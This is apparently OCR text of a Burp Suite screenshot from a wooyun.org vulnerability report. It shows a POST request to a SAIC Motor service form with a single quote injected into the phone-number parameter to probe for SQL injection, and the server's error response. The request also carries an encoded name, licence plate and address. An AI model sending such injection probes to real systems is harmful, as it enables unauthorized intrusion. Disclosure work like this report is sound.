 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://smpvcp.saicmotor.com ?
Request
Raw Params Headers Hex
POST /service/main/telInfoAction HTTP/1.1
Host: smpvcp.saicmotor.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://smpvcp.saicmotor.com/service/main/telInfoAction
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 344
pageNum=1&province=&brand=all&tel=13888888888'&name=%E9%99%86%E
6%AF%85%E9%AA%8F&licenseNo=%E6%B2%AAA68547&model=MG6&mileage=10
000.0&ascCode=2100085&ascName=%E4%B8%8A%E6%B5%B7%E7%94%B3%E6%99
%9F&address=%E4%B8%8A%E6%B5%B7%E5%B8%82%E5%AE%9D%E5%B1%B1%E5%8C
%BA%E4%B8%B0%E7%BF%94%E8%B7%AF1358%E5%8F%B7&reservationDate=&pe
riod=&reservationItem=&remark=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
src="/service/images/dbj3.jpg"
width="180" height="264" /></td>
<td width="620" align="center" valign="top">
<!-- 中间内容区域 -->
<div id=""
style="width:100%;height:100%;padding-top: 150px;">
对不起, 系统繁忙, 请稍后<br/>
<input type="button" value="返回"
onclick="clickReturn()"/>
</div>
? < + > Type a search term 0 matches
Done
3,975 bytes | 1,130 millis
www.wooyun.org